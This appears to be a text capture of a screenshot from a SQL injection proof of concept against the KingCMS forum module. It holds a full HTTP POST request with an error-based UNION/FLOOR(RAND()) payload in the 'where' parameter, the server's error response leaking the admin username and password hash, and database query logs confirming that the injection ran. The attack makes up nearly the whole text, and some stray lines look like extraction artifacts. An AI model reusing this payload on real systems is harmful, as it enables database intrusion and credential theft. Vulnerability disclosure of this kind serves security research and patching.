 POST /apps/forum/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
系统管理员用户名和秘密
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 374
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7
e7655d9f2f&pid=2&rn=2&cmd=topic&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM
king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
Content-Length: 509
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_forum_topic  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM
king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT
2,2;</p>{"JS":"$.kc_progress('#progress_topic',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 756 (115 millis)
6 Query set names utf8
6 Query SELECT rid,removedate FROM king_user_role_bind  WHERE userid=0
6 Init DB kingcms
6 Query set names utf8
6 Query SELECT * FROM king_forum_topic  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 2,2